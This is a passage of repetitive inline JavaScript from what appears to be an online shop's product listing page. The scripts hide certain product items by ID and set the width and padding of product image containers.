prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-881  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVVwiRo2zArray = document.querySelectorAll('li#product-item_1836');
    if(elemVVwiRo2zArray.length !== 'undefined'){
        elemVVwiRo2zArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1836");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1836  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemszIIRYNYArray = document.querySelectorAll('li#product-item_1686');
    if(elemszIIRYNYArray.length !== 'undefined'){
        elemszIIRYNYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1686");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1686  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZlfUnPr1Array = document.querySelectorAll('li#product-item_745');
    if(elemZlfUnPr1Array.length !== 'undefined'){
        elemZlfUnPr1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-745");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-745  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemt4VETvoOArray = document.querySelectorAll('li#product-item_1850');
    if(elemt4VETvoOArray.length !== 'undefined'){
        elemt4VETvoOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1850");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1850  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5LumYxKfArray = document.querySelectorAll('li#product-item_1225');
    if(elem5LumYxKfArray.length !== 'undefined'){
        elem5LumYxKfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1225");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1225  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0Te9YZ2HArray = document.querySelectorAll('li#product-item_673');
    if(elem0Te9YZ2HArray.length !== 'undefined'){
        elem0Te9YZ2HArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-673");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-673  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRT5SHMMRArray = document.querySelectorAll('li#product-item_633');
    if(elemRT5SHMMRArray.length !== 'undefined'){
        elemRT5SHMMRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-633");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-633  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemf0NerWwhArray = document.querySelectorAll('li#product-item_650');
    if(elemf0NerWwhArray.length !== 'undefined'){
        elemf0NerWwhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-650");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-650  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemuXe1D0GAArray = document.querySelectorAll('li#product-item_494');
    if(elemuXe1D0GAArray.length !== 'undefined'){
        elemuXe1D0GAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-494");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-494  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxo3sUsN1Array = document.querySelectorAll('li#product-item_1126');
    if(elemxo3sUsN1Array.length !== 'undefined'){
        elemxo3sUsN1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1126");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1126  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQT8BzOOoArray = document.querySelectorAll('li#product-item_1575');
    if(elemQT8BzOOoArray.length !== 'undefined'){
        elemQT8BzOOoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1575");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1575  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemX2xIFeZbArray = document.querySelectorAll('li#product-item_1870');
    if(elemX2xIFeZbArray.length !== 'undefined'){
        elemX2xIFeZbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1870");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1870  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVcZwvqISArray = document.querySelectorAll('li#product-item_980');
    if(elemVcZwvqISArray.length !== 'undefined'){
        elemVcZwvqISArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-980");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-980  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4NE9EMHrArray = document.querySelectorAll('li#product-item_866');
    if(elem4NE9EMHrArray.length !== 'undefined'){
        elem4NE9EMHrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-866");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-866  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWSX1kajqArray = document.querySelectorAll('li#product-item_1109');
    if(elemWSX1kajqArray.length !== 'undefined'){
        elemWSX1kajqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1109");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1109  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjmQUmLnrArray = document.querySelectorAll('li#product-item_773');
    if(elemjmQUmLnrArray.length !== 'undefined'){
        elemjmQUmLnrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-773");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-773  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqgEewYB2Array = document.querySelectorAll('li#product-item_515');
    if(elemqgEewYB2Array.length !== 'undefined'){
        elemqgEewYB2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-515");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-515  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdwQX3moqArray = document.querySelectorAll('li#product-item_1184');
    if(elemdwQX3moqArray.length !== 'undefined'){
        elemdwQX3moqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1184");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1184  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKrVufdT4Array = document.querySelectorAll('li#product-item_1043');
    if(elemKrVufdT4Array.length !== 'undefined'){
        elemKrVufdT4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1043");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1043  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEYV4JDh7Array = document.querySelectorAll('li#product-item_1802');
    if(elemEYV4JDh7Array.length !== 'undefined'){
        elemEYV4JDh7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1802");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1802  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBApIxlEuArray = document.querySelectorAll('li#product-item_1856');
    if(elemBApIxlEuArray.length !== 'undefined'){
        elemBApIxlEuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1856");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1856  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemztthGxhxArray = document.querySelectorAll('li#product-item_1108');
    if(elemztthGxhxArray.length !== 'undefined'){
        elemztthGxhxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1108");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1108  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBEkDH5mlArray = document.querySelectorAll('li#product-item_331');
    if(elemBEkDH5mlArray.length !== 'undefined'){
        elemBEkDH5mlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-331");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-331  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXZYLuorqArray = document.querySelectorAll('li#product-item_927');
    if(elemXZYLuorqArray.length !== 'undefined'){
        elemXZYLuorqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-927");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-927  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRofYtop3Array = document.querySelectorAll('li#product-item_1792');
    if(elemRofYtop3Array.length !== 'undefined'){
        elemRofYtop3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1792");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1792  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsaDvj43gArray = document.querySelectorAll('li#product-item_1966');
    if(elemsaDvj43gArray.length !== 'undefined'){
        elemsaDvj43gArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1966");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1966  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcQ7wRedeArray = document.querySelectorAll('li#product-item_904');
    if(elemcQ7wRedeArray.length !== 'undefined'){
        elemcQ7wRedeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-904");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-904  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemX0RcASeWArray = document.querySelectorAll('li#product-item_1060');
    if(elemX0RcASeWArray.length !== 'undefined'){
        elemX0RcASeWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1060");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1060  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtUmmSOvEArray = document.querySelectorAll('li#product-item_1780');
    if(elemtUmmSOvEArray.length !== 'undefined'){
        elemtUmmSOvEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1780");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1780  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDPCijuQ9Array = document.querySelectorAll('li#product-item_1737');
    if(elemDPCijuQ9Array.length !== 'undefined'){
        elemDPCijuQ9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1737");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1737  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem15Z7FygyArray = document.querySelectorAll('li#product-item_677');
    if(elem15Z7FygyArray.length !== 'undefined'){
        elem15Z7FygyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-677");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-677  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7YVNWd7bArray = document.querySelectorAll('li#product-item_809');
    if(elem7YVNWd7bArray.length !== 'undefined'){
        elem7YVNWd7bArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-809");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-809  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMwznVgy3Array = document.querySelectorAll('li#product-item_1716');
    if(elemMwznVgy3Array.length !== 'undefined'){
        elemMwznVgy3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1716");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1716  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempkHvkvfIArray = document.querySelectorAll('li#product-item_991');
    if(elempkHvkvfIArray.length !== 'undefined'){
        elempkHvkvfIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-991");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-991  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLhvYN0dfArray = document.querySelectorAll('li#product-item_1469');
    if(elemLhvYN0dfArray.length !== 'undefined'){
        elemLhvYN0dfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1469");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1469  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemiR6txZeDArray = document.querySelectorAll('li#product-item_929');
    if(elemiR6txZeDArray.length !== 'undefined'){
        elemiR6txZeDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-929");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-929  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqtLtn6kfArray = document.querySelectorAll('li#product-item_761');
    if(elemqtLtn6kfArray.length !== 'undefined'){
        elemqtLtn6kfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-761");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-761  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemuTX3xZGmArray = document.querySelectorAll('li#product-item_1807');
    if(elemuTX3xZGmArray.length !== 'undefined'){
        elemuTX3xZGmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1807");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1807  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFVDGCFNAArray = document.querySelectorAll('li#product-item_445');
    if(elemFVDGCFNAArray.length !== 'undefined'){
        elemFVDGCFNAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-445");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-445  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5XQKvUdCArray = document.querySelectorAll('li#product-item_544');
    if(elem5XQKvUdCArray.length !== 'undefined'){
        elem5XQKvUdCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-544");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-544  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQY524kJxArray = document.querySelectorAll('li#product-item_1823');
    if(elemQY524kJxArray.length !== 'undefined'){
        elemQY524kJxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1823");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1823  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdExur5P3Array = document.querySelectorAll('li#product-item_640');
    if(elemdExur5P3Array.length !== 'undefined'){
        elemdExur5P3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-640");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-640  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var eleme04HlYiPArray = document.querySelectorAll('li#product-item_1596');
    if(eleme04HlYiPArray.length !== 'undefined'){
        eleme04HlYiPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1596");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1596  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJW8T2mdBArray = document.querySelectorAll('li#product-item_841');
    if(elemJW8T2mdBArray.length !== 'undefined'){
        elemJW8T2mdBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-841");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-841  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemX5Zrsmr6Array = document.querySelectorAll('li#product-item_431');
    if(elemX5Zrsmr6Array.length !== 'undefined'){
        elemX5Zrsmr6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-431");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-431  span.product-image-wrapper"
);
